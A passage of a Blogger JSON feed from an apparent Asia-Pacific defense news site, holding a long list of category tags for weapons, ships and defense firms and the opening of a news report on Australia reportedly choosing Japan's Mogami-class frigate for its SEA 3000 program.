Air Defense System"},{"term":"Naval Helicopter"},{"term":"Nepal"},{"term":"Nepalese Army"},{"term":"Norinco VN1"},{"term":"North Sea Boats"},{"term":"Odense Marine Technology"},{"term":"P-8I Neptune"},{"term":"PKX-B"},{"term":"PT Caputra Mitra Sejati"},{"term":"PT LEN Industri"},{"term":"PT Lundin Industries"},{"term":"PT Noahtu Shipyard"},{"term":"Pacific Patrol Boat Replacement Program"},{"term":"Pakistan Aeronautical Complex"},{"term":"Pandur 2"},{"term":"Panus R600"},{"term":"Prachand LCH"},{"term":"Project 11356"},{"term":"Pulau Fani class"},{"term":"Qatar Emiri Air Force"},{"term":"RGM-84L Harpoon Block II"},{"term":"ROKETSAN"},{"term":"ROKN CVX Aircraft Carrier Program"},{"term":"RQ-4 Global Hawk UAV"},{"term":"RUAG Aviation"},{"term":"Republic of Korean Navy"},{"term":"Rhinemetall Defence"},{"term":"Royal Brunei Navy"},{"term":"Royal Cambodian Air Force"},{"term":"Royal Solomon Islands Police Force"},{"term":"Russian Air Force"},{"term":"S-100 Camcopter UAV"},{"term":"SEA 5000"},{"term":"SIG716"},{"term":"ST Engineering Land Systems"},{"term":"STM"},{"term":"Samyang Comtech"},{"term":"Schiebel Aircraft"},{"term":"Scorpene Evolved"},{"term":"Sentinel class"},{"term":"Sikorksy"},{"term":"Singapore  Republic of Singapore Air Force"},{"term":"Singapore. Republic of Singapore Navy"},{"term":"Sniper ATP"},{"term":"Soltam Cardom 120mm SPH"},{"term":"Spain"},{"term":"Special Operations"},{"term":"Subaru Corporation"},{"term":"Sukhoi Su-57"},{"term":"Surion"},{"term":"T-50 Golden Eagle"},{"term":"Tarantula 4x4 high mobility armored vehicle"},{"term":"Tata Advanced Systems"},{"term":"Tejas"},{"term":"Terma"},{"term":"Tonga"},{"term":"Tuo Chiang class"},{"term":"Turkiye"},{"term":"Type 035 submarine"},{"term":"Type 053H2G frigate"},{"term":"Type 094 Jin class"},{"term":"UAE"},{"term":"UCAV"},{"term":"Ulsan class"},{"term":"United Kingdom"},{"term":"Unmanned Combat Aerial Vehicle"},{"term":"Uralvagonzavod"},{"term":"VBTP armored personnel carrier"},{"term":"VL-MICA"},{"term":"Vanuatu"},{"term":"Vanuatu Police"},{"term":"Wheeled Armored Vehicle"},{"term":"\/1400"},{"term":"120mm SRAMS"},{"term":"12th Malaysia Plan"},{"term":"1st Amphibious Rapid Deployment Brigade"},{"term":"2S25 Sprut-SD"},{"term":"30SS Submarine"},{"term":"4X4X4 Armored Backhoe Loader"},{"term":"81mm Mortar"},{"term":"99m MPMS"},{"term":"A-50EI"},{"term":"A2\/AD"},{"term":"AARGM-ER"},{"term":"ACV-15"},{"term":"ACV-300"},{"term":"AEWC"},{"term":"AFP Horizon 3"},{"term":"AGM-158B JASSM-ER"},{"term":"AGM-84 Harpoon"},{"term":"AGM-88 HARM"},{"term":"AIM-120 AMRAAM"},{"term":"AIM-9 Sidewinder"},{"term":"AIR 5341 Phase 1"},{"term":"AK-203"},{"term":"ALPHA 5000 Frigate"},{"term":"ANZAC class"},{"term":"AS9 Huntsman SPH"},{"term":"ASCOD"},{"term":"ASTROS II MLRS"},{"term":"ATR"},{"term":"ATR-72"},{"term":"ATR-72MPA"},{"term":"AV8 Gempita"},{"term":"AWACS"},{"term":"Abukuma Class"},{"term":"Ada class"},{"term":"Admiral Gorshkov class"},{"term":"Aerospace Technology Systems Corporation"},{"term":"Aerotree Defence \u0026 Security"},{"term":"AgustaWestland"},{"term":"Ahmad Yani class"},{"term":"Air Force Cooperation"},{"term":"Air Force Kuwait Air Force"},{"term":"Air Surveillance Radar"},{"term":"Air USA"},{"term":"Air Warfare Destroyer Alliance"},{"term":"Airbus EC-135"},{"term":"Airpower Teaming System"},{"term":"Ajax"},{"term":"Alvarez class"},{"term":"Anadolu Shipyards"},{"term":"Anka-S UAV"},{"term":"Anti-Tank Missile"},{"term":"ArmTrac 100-350 Mk2"},{"term":"Armed Reconnaissance Helicopter"},{"term":"Army Aviation"},{"term":"Asahi class"},{"term":"Aselsan"},{"term":"Asian Marine Services"},{"term":"Assault Rifle"},{"term":"Aster 30 SAMP\/T"},{"term":"Astra BVRAAM"},{"term":"Australian Defence Force"},{"term":"Avibras"},{"term":"Awaji class"},{"term":"B-21 Raider"},{"term":"BAE Hawk"},{"term":"BAE Systems Mk. 45 Naval Gun"},{"term":"BGM-71 TOW"},{"term":"BMP-2 Sarath"},{"term":"BMP-3F"},{"term":"BT-3F"},{"term":"Babcock"},{"term":"Badak FSV"},{"term":"Ballistic Missile"},{"term":"Bangkok Dock Ltd"},{"term":"Batilo class"},{"term":"Beechcraft C-12 Huron"},{"term":"Beijing Auto Works"},{"term":"Bell 407"},{"term":"Bell 412EXH"},{"term":"Bell 429 GlobalRanger"},{"term":"Bell AH-1 Cobra"},{"term":"Bharat Dynamics Ltd"},{"term":"Bharat Forge"},{"term":"Bhumibol Adulyadej class"},{"term":"Bhutan"},{"term":"Black Hawk"},{"term":"Blue Spear missile"},{"term":"Boeing Airpower Teaming System"},{"term":"Boeing Insitu"},{"term":"Boeing KC-135 Stratotanker"},{"term":"Boracay-class"},{"term":"Boran 105mm towed howitzer"},{"term":"BrahMos NG"},{"term":"Brahmos Aerospace"},{"term":"Brazil"},{"term":"Bremen class"},{"term":"Bridge Layer"},{"term":"Bu Heung Precision"},{"term":"Bulgaria"},{"term":"Bullfighter chaff"},{"term":"Bung Karno class"},{"term":"Bung Tomo class"},{"term":"CAIC Z-10"},{"term":"CANTO torpedo decoy"},{"term":"CASC CH-4 Cai Hong UAV"},{"term":"CM-302"},{"term":"CN-235"},{"term":"CSBC Corporation"},{"term":"CV90"},{"term":"Canadair CL-515"},{"term":"Cantabria class"},{"term":"Cape class"},{"term":"Caracal"},{"term":"Cavite Naval Yard"},{"term":"Cessna 172"},{"term":"Chaiseri Defence"},{"term":"Chaiseri First Win"},{"term":"Chaiseri First Win II"},{"term":"Chao Phraya class"},{"term":"Chengdu J-20B"},{"term":"Chengdu J-7"},{"term":"Chile"},{"term":"Chilean Navy"},{"term":"China Shipbuilding Trading Corporation"},{"term":"Chittagong Dry Dock Ltd"},{"term":"Cochin Shipyard Ltd"},{"term":"Combat Engineering Vehicle"},{"term":"Conscription"},{"term":"Construction Equipment"},{"term":"Cook Islands"},{"term":"Cook Islands Police Force"},{"term":"Corvette"},{"term":"Coup"},{"term":"Croatia"},{"term":"Cukurova Defence"},{"term":"DCNS"},{"term":"DF-12A"},{"term":"DSME"},{"term":"DSME-1400"},{"term":"DSME2000"},{"term":"Dae Sun Shipbuilding \u0026 Engineering"},{"term":"Damen OPV2400"},{"term":"Damen Omega"},{"term":"De Havilland Canada"},{"term":"Decommissioning"},{"term":"Defense \u0026 Security 2019"},{"term":"Defense Agreement"},{"term":"Defense Budget"},{"term":"Defense Cooperation"},{"term":"Defense Security Cooperation Agency"},{"term":"Desan Shipyard"},{"term":"Destini"},{"term":"Destroyer"},{"term":"Dhruv"},{"term":"Direct Commercial Sale"},{"term":"Directional Jammer"},{"term":"Do-228NG"},{"term":"Dokdo class"},{"term":"Dominator XP UAS"},{"term":"Dorang class"},{"term":"Dry Support Bridge"},{"term":"Durance class"},{"term":"E\/A-18G Growler"},{"term":"EC725 Caracal"},{"term":"EF88 Austeyr rifle"},{"term":"ELM-2075"},{"term":"ELM-2288ER AD-STAR"},{"term":"EVA 155mm self propelled howitzer"},{"term":"Elang Hitam UAV"},{"term":"Elbit Systems Ltd"},{"term":"Enhanced Paveway II"},{"term":"Eurofighter EF-2000 Typhoon"},{"term":"Eurofighter GmbH"},{"term":"Excalibur International"},{"term":"Exercise Iron Fist"},{"term":"F-35A Lighting"},{"term":"F-35A Lightning"},{"term":"F-X Fighter Program"},{"term":"F21 torpedo"},{"term":"FA-50"},{"term":"FFX-III Frigate"},{"term":"FNSS Pars"},{"term":"FPB 110"},{"term":"FPB 72 Mk. II"},{"term":"FPB 98"},{"term":"FREMM frigate"},{"term":"Factory Z189"},{"term":"Fassmer 87m OPV"},{"term":"Fast Patrol Boat"},{"term":"Flyby Technologies"},{"term":"Force Protection Equipment"},{"term":"Formidable class"},{"term":"Frosch I class"},{"term":"Fuji Heavy Industries"},{"term":"Fujian class"},{"term":"GAZ"},{"term":"GBADS"},{"term":"GBU-49"},{"term":"GGK"},{"term":"Gabriela Silang class"},{"term":"Gaia Automotive Industries"},{"term":"Gepard class frigate"},{"term":"Goa Shipyard Ltd"},{"term":"Gulfstream"},{"term":"Gulfstream G280"},{"term":"Gulfstream G550"},{"term":"HAL HTT-40"},{"term":"HDP-1500 Neo"},{"term":"HEMTT"},{"term":"HHI HDC-3100 Corvette"},{"term":"HMAV4x4"},{"term":"HMNZS Aotearoa"},{"term":"Hai Lun class"},{"term":"Hang Nadim Air Base"},{"term":"Hangor class"},{"term":"Harimau tank"},{"term":"Harpoon Coastal Defense System"},{"term":"Hawkei PMV-L"},{"term":"Heavy Lift Helicopter"},{"term":"Heavy Logistics Trucks"},{"term":"Helicopter Landing Dock"},{"term":"Hensoldt"},{"term":"Heron 1 UAV"},{"term":"Hindistan Aeronautics Ltd"},{"term":"Hindustan Shipyard Ltd"},{"term":"Hip H"},{"term":"Hisar air defense system"},{"term":"Hsiung Feng II"},{"term":"Huangpu Shipyard"},{"term":"Hunter armored vehicle"},{"term":"Huntington Ingalls Industries"},{"term":"IAI Kfir"},{"term":"IFX"},{"term":"ITS Giuseppe Garibaldi"},{"term":"IWI Negev LMG"},{"term":"Igla-S"},{"term":"Ilyushin Il-76"},{"term":"India Ordnance Factory Board"},{"term":"Indian Navy P75 Project"},{"term":"Indian Navy Project 17A"},{"term":"Indian Navy Project 75"},{"term":"Indigenous Defense Submarine"},{"term":"Indo Pacific 2023"},{"term":"Indo-Russian Rifles"},{"term":"Indra"},{"term":"Indra Lansar"},{"term":"Inlay class"},{"term":"Insitu"},{"term":"Invincible-class"},{"term":"Israel Military Industries"},{"term":"Israel Shioyards"},{"term":"Israel Weapon Industries"},{"term":"Istanbul class"},{"term":"Istif class"},{"term":"Italian Navy"},{"term":"J\/FPS-3ME radar"},{"term":"Jackal UCAV"},{"term":"Japan Aerospace Exploration Agency"},{"term":"Japan Coast Guard"},{"term":"Japan Future Fighter"},{"term":"Japan Steel Works"},{"term":"Jeongjo the Great class"},{"term":"Jianghu II class"},{"term":"Jiangkai II class"},{"term":"Jiangwei II class"},{"term":"Joint Assault Bridge"},{"term":"Joint Direct Attack Munition"},{"term":"Joint Special Operations Command"},{"term":"Jordan"},{"term":"K-30 Biho"},{"term":"K-4 SLBM"},{"term":"K-8 Karakorum"},{"term":"K136 Kooryong"},{"term":"K200"},{"term":"K745 Blue Shark torpedo"},{"term":"K806"},{"term":"K808"},{"term":"KAAV-II"},{"term":"KAI"},{"term":"KAI KT-1 Woongbi"},{"term":"KAI Light Armed Helicopter"},{"term":"KAI NGBT"},{"term":"KAI TA-50 Golden Eagle"},{"term":"KDX-III Destroyer"},{"term":"KM-SAM"},{"term":"KRI Nanggala incident"},{"term":"Kaan fighter"},{"term":"Kalyani M4 MRAP"},{"term":"Kamov Ka-27 Helix"},{"term":"Kamov Ka-31"},{"term":"Karachi Shipyard \u0026 Engineering Works"},{"term":"Kawasaki C-2"},{"term":"Kawasaki P-1"},{"term":"Khan ballistic missile"},{"term":"Khukri class"},{"term":"Khulna Shipyard"},{"term":"Kia MTV"},{"term":"Kia Motors"},{"term":"Kiribati"},{"term":"Kiribati Police"},{"term":"Klewang class"},{"term":"Komodo"},{"term":"Konstrukta Defence"},{"term":"Korea Shipbuilding \u0026 Offshore Engineering"},{"term":"Korea Tactical Surface to Surface Missile"},{"term":"L-39 Albatross"},{"term":"L3 Technologies"},{"term":"LAND 10 Phase 7B"},{"term":"LAND 121 Phase 4"},{"term":"LAND 131 Phase 3B"},{"term":"LAND 131 Phase 5B"},{"term":"LAND 159"},{"term":"LAND 2097"},{"term":"LAND 400 Phase 2"},{"term":"LAND 4507"},{"term":"LAND 8112"},{"term":"LAND 8113 Phase 1"},{"term":"LAND 8116 Phase 1"},{"term":"LAND 8116 Phase 2"},{"term":"LAND 8710 Phase 1"},{"term":"LAND 907 Phase 2"},{"term":"LCU 2500 DWT"},{"term":"LCU H390"},{"term":"LCU Mk. IV"},{"term":"LIGNex1"},{"term":"LIGNex1 Chiron"},{"term":"LIGNex1 Rheinmetall Denel Munitions"},{"term":"LRASM"},{"term":"LST 534 class"},{"term":"Lake-class"},{"term":"Laksamana-class"},{"term":"Landing Craft Air Cushioned"},{"term":"Landing Craft. Amphibious Vehicle"},{"term":"Landing Platform Helicopter"},{"term":"Langkawi International Maritime \u0026 Aerospace Exhibition"},{"term":"Lao People's Liberation Air Force"},{"term":"Lao People's Liberation Army"},{"term":"Lao People's Liberation Army Air Force"},{"term":"Leonardo AW109 Trekker"},{"term":"Leonardo AW169"},{"term":"Leonardo C-27J Spartan"},{"term":"Leonardo M-346FA"},{"term":"Littoral Combat Ship"},{"term":"Littoral Mission Ship Batch 2"},{"term":"Lockheed Martin F-21"},{"term":"Lockheed P-3C Orion"},{"term":"Loitering Munition System"},{"term":"Luda class"},{"term":"Luerssen C90 corvette"},{"term":"Luerssen K130 corvette"},{"term":"Lumbia Air Base"},{"term":"M119 105mm towed howitzer"},{"term":"M125 Armored Mortar Carrier"},{"term":"M224 60mm Mortar"},{"term":"M36 patrol boat"},{"term":"M72 LAW"},{"term":"M777 155mm Field Howitzer"},{"term":"MAM-03 MLRS"},{"term":"MANPADS"},{"term":"MAST Asia 2019"},{"term":"MBB Bo-105"},{"term":"MILGEM"},{"term":"MIM-23 HAWK"},{"term":"MKE"},{"term":"MKEK"},{"term":"MMT-40 light tank"},{"term":"MQ-28 Ghost Bat"},{"term":"MQ-4C Triton"},{"term":"MQ-9 Reaper"},{"term":"MQ-9B SkyGuardian"},{"term":"MSSARS 9316 class"},{"term":"Maestrale class"},{"term":"Magbanua class"},{"term":"Mahamiru-class"},{"term":"Mahindra Defence"},{"term":"Mahindra Defence Systems"},{"term":"Makassar class"},{"term":"Malaysia Maritime Enforcement Agency"},{"term":"Malaysian Maritime Enforcement Agency"},{"term":"Malvar class"},{"term":"Malvar-class patrol vessel"},{"term":"Marine Protector class"},{"term":"Maung"},{"term":"MaxxPro MRAP"},{"term":"Mbombe 4 MRAP"},{"term":"Medium Tank"},{"term":"Merah Putih frigate"},{"term":"Merkava IV"},{"term":"Mi-17V-5"},{"term":"Mikoyan Gurevich MiG-35"},{"term":"Mikoyan-Gurevich MiG-29"},{"term":"Mil Mi-171 Russia"},{"term":"Mil Mi-35"},{"term":"Min Chiang class"},{"term":"Mine Detection UAV"},{"term":"Minesweeper"},{"term":"Ming class"},{"term":"Mitsubish F-2"},{"term":"Mitsubishi MAV"},{"term":"Mobile Mortar System"},{"term":"Mortar"},{"term":"Mulgae class"},{"term":"Multi-Role Support Ship"},{"term":"Multiple Launch Rocket System"},{"term":"Multirole Fighter"},{"term":"Munitions Manufacturing"},{"term":"NARAC Arms Industries"},{"term":"NARAC556"},{"term":"NGARM"},{"term":"NHIndustries"},{"term":"NHIndustries MRH90 Taipan"},{"term":"NLAW"},{"term":"Nammo Raufoss AS"},{"term":"Navy  Bell 429 GlobalRanger"},{"term":"Navy  China Shipbuilding Corporation"},{"term":"Navy  Expal Systems"},{"term":"Navy  Hyundai Heavy Industries"},{"term":"Navy  Kamorta class"},{"term":"Navy  Multi-Role Combat Vessel"},{"term":"Navy. Kedah class"},{"term":"Navy. US"},{"term":"New Generation Anti Radiation Missile"},{"term":"New Zealand Defence Capability Plan 2019"},{"term":"Norinco Type 69"},{"term":"Norinco VT4"},{"term":"Northrop F-5"},{"term":"Northrop Grumman Australia"},{"term":"Norway"},{"term":"Nuclear Submarine"},{"term":"OCEA"},{"term":"Orbiter 3 Tactical UAV"},{"term":"Orbiter 4 UAV"},{"term":"Orlan-10 UAV"},{"term":"Oshkosh Defense US"},{"term":"Others"},{"term":"PAC 750"},{"term":"PAL Aerospace"},{"term":"PASKAL"},{"term":"PASKAU"},{"term":"PHL-03 MLRS"},{"term":"PPA"},{"term":"PT Citra Shipyard"},{"term":"PT Karimun Anugerah Sejaterah"},{"term":"PT Lumindo Artha Sejati"},{"term":"PT Multi Ocean Shipyard"},{"term":"PT Palindo Marine"},{"term":"PT Pindsd"},{"term":"PT Republik Aero Dirgantara"},{"term":"PT-91 Twardy"},{"term":"PTDI CN-235"},{"term":"PTDI N219"},{"term":"PTDI NC-212i"},{"term":"PTH130-K225B 130mm SPG"},{"term":"PZL Mielec M28 Skytruck"},{"term":"Pacific Aerospace Ltd"},{"term":"Padma class"},{"term":"Pakistan Army"},{"term":"Palau"},{"term":"Palau Marine Law Enforcement"},{"term":"Pantsir-S1"},{"term":"Panus Assembly Co. Ltd."},{"term":"Panyee class"},{"term":"Papua New Guinea Defence Force"},{"term":"Paramount Group"},{"term":"Pari class"},{"term":"Pattani class"},{"term":"Petya II class"},{"term":"Phalcon"},{"term":"Philippimes"},{"term":"Philippine Aerospace Development Corporation"},{"term":"Phlippine Air Force"},{"term":"Polar class"},{"term":"Polaris MRZR"},{"term":"Politics"},{"term":"Preecha Thavorn Industrial Co Ltd"},{"term":"Preston"},{"term":"Project 11661"},{"term":"Project 22160"},{"term":"Project 22356"},{"term":"Project P17A"},{"term":"Protector-class"},{"term":"Proteus Advanced Systems"},{"term":"QinetiQ"},{"term":"Queen Elizabeth class"},{"term":"RAAF Project AIR 7003"},{"term":"RAAF Project AIR 7404 Phase 1"},{"term":"RAmparts 3200SD"},{"term":"RCWS"},{"term":"RHIB"},{"term":"RMAF Capability 55"},{"term":"ROKN Joint Firepower Ship"},{"term":"RQ-11 Blackjack"},{"term":"RQ-21 Blackjack"},{"term":"RUAG"},{"term":"RV Connex RTAF U1 UAV"},{"term":"Radar"},{"term":"Rafael Advan ced Defense Systems Ltd."},{"term":"Rajput class"},{"term":"Ratanakosin class"},{"term":"Ratcharit class"},{"term":"Republic of China Marine Corps"},{"term":"Republic of Korea Marine Corps"},{"term":"Rheinmetall"},{"term":"Rheinmetall MAN Military Vehicles"},{"term":"Rhinemetall"},{"term":"Rhinemetall Oerlikon"},{"term":"Rizal class"},{"term":"Robert Allan Ltd"},{"term":"Robinson R-44 Raven"},{"term":"Rocket Propelled Grenade"},{"term":"Romania"},{"term":"Rostec"},{"term":"Royal Australan Navy"},{"term":"Royal Australia Navy"},{"term":"Royal Bhutan Army"},{"term":"Royal Canadian Air Force"},{"term":"Royal Navy SSNR Program"},{"term":"Royal Thai Armed Forces"},{"term":"Rrepublic of China Navy"},{"term":"Russian Aircraft Corporation"},{"term":"Russian Navy"},{"term":"S\u0026T Dynamics"},{"term":"S80 Isaac Peral class"},{"term":"SAFTI City"},{"term":"SEA 1905"},{"term":"SEA 2400 Phase 1"},{"term":"SEA 3000"},{"term":"SEA1180"},{"term":"SH1 155mn SPH"},{"term":"SHORAD System"},{"term":"SIG 716 Rifle"},{"term":"SM39 Exocet"},{"term":"SMX 3.0 submarine"},{"term":"SPICE 2000"},{"term":"SRDP Program"},{"term":"SY400"},{"term":"Samoa"},{"term":"Samoa Police"},{"term":"Sampari-class"},{"term":"Sany Heavy Industries"},{"term":"Satellite"},{"term":"Seoul ADEX 2019"},{"term":"Shaanxi Baoji Special Vehicles"},{"term":"Shaanxi Y-8"},{"term":"Shadhinota class"},{"term":"Shaldag Ml V"},{"term":"Sharpshooter turret"},{"term":"Shikishima class"},{"term":"ShinMaywa"},{"term":"Shipbuilding"},{"term":"Shipbuilding Industry Corporation"},{"term":"Shortfin Barracuda"},{"term":"Shyena torpedo"},{"term":"Sikorsky S-61 Nuri"},{"term":"Sinotruk"},{"term":"Slovakia"},{"term":"Software Defined Radio"},{"term":"Solgae class"},{"term":"Soltam Spear 120mm ATMM"},{"term":"Space Operations"},{"term":"Sri Lankan Air Force"},{"term":"Starstreak SHORAD"},{"term":"Submarine Launched Ballistic Missile"},{"term":"Sukhoi Su-35 CAATSA"},{"term":"Super Dvora fast patrol boat"},{"term":"Suppression of Enemy Air Defense"},{"term":"Surveillance UAV"},{"term":"Sweden"},{"term":"Swiftships"},{"term":"T-54 tank"},{"term":"T-72 tank"},{"term":"T-997 class"},{"term":"T.994 class"},{"term":"T7 Global Bhd"},{"term":"TAIC"},{"term":"TAIS"},{"term":"TC-2N Hai Chien II missile"},{"term":"TH Heavy Engineering"},{"term":"TH-73A Thrasher"},{"term":"Tactical Mini UAV"},{"term":"Taigei class"},{"term":"Taiwan Indigenous Submarine Program"},{"term":"Taiwan Navy"},{"term":"Taiwanese Army"},{"term":"Talwar-class"},{"term":"Tasman class"},{"term":"Taurus Armas"},{"term":"Tejas Mk.2"},{"term":"Teluk Bintuni-class"},{"term":"Teluk Gilimanuk class"},{"term":"Terma C-Flex"},{"term":"Terma C-Guard"},{"term":"Textron Systems Australia"},{"term":"Thai Armed Forces"},{"term":"Thai Aviation Industries"},{"term":"Thai Defense Technology Institute"},{"term":"Thai Weapons Production Center"},{"term":"Thales FORCEShield"},{"term":"Thales Ground Master 400"},{"term":"Thales UK"},{"term":"Thanlyin Naval Dockyard"},{"term":"Thaon di Revel class"},{"term":"Titan IFV"},{"term":"Tongan Maritime Force"},{"term":"Tongan Royal Navy"},{"term":"Tun Fatimah class"},{"term":"Tupi class"},{"term":"Tuvalu"},{"term":"Tuvalu Police Force"},{"term":"Type 001a class aircraft carrier"},{"term":"Type 003"},{"term":"Type 039B Submarine"},{"term":"Type 051D destroyer"},{"term":"Type 053H1 frigate"},{"term":"Type 053H3 Frigate"},{"term":"Type 054D frigate"},{"term":"Type 094 SSBM"},{"term":"Type 16 Tank Destroyer"},{"term":"Type 19 155mm Self Propelled Howitzer"},{"term":"Type 209"},{"term":"Type 26 Global Combat Ship"},{"term":"Type 901"},{"term":"Type 906 supply ship"},{"term":"Type 90B MLRS"},{"term":"U212 NFS"},{"term":"UAE Navy"},{"term":"UH-60 Blackhawk"},{"term":"UN Peacekeeping Force"},{"term":"US Air Force"},{"term":"US Army"},{"term":"US INDOPACOM"},{"term":"US Marine Corps"},{"term":"US-2"},{"term":"USS Wichita (LCS-13)"},{"term":"UVision"},{"term":"Ukraine"},{"term":"Ukrainian Army"},{"term":"Umsini class"},{"term":"United Aircraft Corporation"},{"term":"United Shipbuilding Corporation"},{"term":"Unmanned Combat Ground Vehicle"},{"term":"Unmanned Surface Vessel"},{"term":"Unmanned Underwater Vehicle"},{"term":"V-150 Commando"},{"term":"V-300"},{"term":"VN16 Amphibious Assault Vehicle"},{"term":"Vanguard 130"},{"term":"Veloce 15 UAV"},{"term":"Vibrant 1 Combat Management System"},{"term":"Vietnam Military Technical Institute"},{"term":"Vietnam Space Agency"},{"term":"Viettel Group"},{"term":"Viking Air"},{"term":"Vikram class"},{"term":"Virginia class"},{"term":"Vishakhapatnam class"},{"term":"WFEL"},{"term":"Westar Aviation Services"},{"term":"Willard Marine"},{"term":"X-12 Combat Craft"},{"term":"X-2 Shinshin"},{"term":"YJ-12"},{"term":"Yakolev"},{"term":"Yan Nyein Aung class"},{"term":"Yantar Shipyard"},{"term":"Yarmook class"},{"term":"Yavuz 155mm SPH"},{"term":"Yu Shen class"},{"term":"Yushen class"},{"term":"Yushun class"},{"term":"Zaha Marine Assault Vehicle"}],"title":{"type":"text","$t":"Asia Pacific Defense Journal"},"subtitle":{"type":"html","$t":"Your trusted partner for defense and security news in the Asia-Pacific region"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.asiapacificdefensejournal.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/-\/Navy?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/search\/label\/Navy"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/-\/Navy\/-\/Navy?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Asia Pacific Defense Journal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15243305535302707238"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrgbfZ52AcdXNu-LHotWKuIflee9uBEjqMSi3bxIk0-5QPAMjgJdtIA8kFLIfV5WSpJpOMVSk6nyhUAdC4DtQtfHdqvy8jbh_joqRBg7O2VZteyRGEVe5Bd5zXBr4KEU\/s220\/50064686_378367619387054_8673060376889262080_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"472"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2794375215802721658.post-2418201752190372091"},"published":{"$t":"2025-08-05T06:42:00.003+08:00"},"updated":{"$t":"2025-08-05T07:26:30.043+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Australia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Japan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mitsubishi Heavy Industries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mogami class"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Royal Australian Navy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SEA 3000"}],"title":{"type":"text","$t":"Australia selects Japanese Mogami-class frigate offer  over German rival"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEAaNEByXrVb8Hhg6uabOKYc5E-sVplDYDL2qMV9LkdKcucTK0o-EeaBNQ4pOo8fBard8xEzefoN8Jwz9Kn0PYS8hS1_QCXycuenPDUl2WnEIzMai9PWwDNlzBwLA4Ork5tnzc0dE1PONwMWXOpWb3cX0_HNEmh53m7Ez2d9gOGgKotbY3a-YUK2BEtfr6\/s2028\/1000128015.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cimg border=\"0\" data-original-height=\"974\" data-original-width=\"2028\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEAaNEByXrVb8Hhg6uabOKYc5E-sVplDYDL2qMV9LkdKcucTK0o-EeaBNQ4pOo8fBard8xEzefoN8Jwz9Kn0PYS8hS1_QCXycuenPDUl2WnEIzMai9PWwDNlzBwLA4Ork5tnzc0dE1PONwMWXOpWb3cX0_HNEmh53m7Ez2d9gOGgKotbY3a-YUK2BEtfr6\/w640-h308\/1000128015.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EOne of the Mogami-class frigate of the JMSDF. Photo c\/o Navy Lookout.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJapanese media outlets have reported that the offer from Japan and Mitsubishi Heavy Industries (MHI) to supply modified Mogami-class frigates for the Royal Australian Navy (RAN) has been selected, although a formal announcement is yet to be made by the Australian Government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJapan’s Nikkei reported that a senior Australian government official already informed the Japanese government about the decision, with a formal announcement set to be made within this week.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJapan and MHI’s proposal was among the two shortlisted proposals to fulfill a requirement for 11 new general purpose frigates for the Royal Australian Navy’s “Tier 2” Surface Combatant requirement under the SEA 3000 Program to replace its ageing fleet of German-designed, Australian-made ANZAC-class frigates.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe other shortlisted offer was from Germany and ThyssenKrupp Marine Systems (TKMS), which offered a variant of their MEKO A-200, which incidentally is a highly improved design originally based on the MEKO 200 used on the ANZAC-class frigates.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr 